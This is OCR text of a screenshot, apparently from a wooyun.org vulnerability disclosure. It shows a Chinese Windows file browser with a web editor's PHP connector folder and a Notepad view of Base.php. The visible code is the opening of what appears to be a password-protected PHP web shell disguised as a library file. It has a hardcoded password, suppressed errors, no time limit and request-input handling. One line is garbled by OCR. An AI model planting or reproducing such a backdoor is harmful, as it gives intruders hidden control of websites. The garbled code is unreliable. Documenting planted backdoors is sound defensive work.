 « connector ▸ php ▸ php4 ▸ CommandHandler
搜索 Command
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 使用 Dreamweaver 8 编辑 共享 刻录 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
本地磁盘 (D:)
本地磁盘 (E:)
名称 修改日期 类型
Base.php 2011/9/5 15:29 PHP Script
CommandHandlerBase.php 2011/9/5 15:29 PHP Script
Base.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$password = "xax";
error_reporting(E_ERROR);
header("content-Type: text/html; charset=gb2312");
set_time_limit(0);
function Root_GP(&$array)
{
while(list($key,$var) = each($array))
{
if((strtoupper($key) != $key || ''.intval($key) == "$key") &
'argc' && $key != 'argv')
{
if(is_string($var)) $array[$key] = stripslashes($var);
if(is_array($var)) $array[$key] = Root_GP($var);
}
}
www.wooyun.org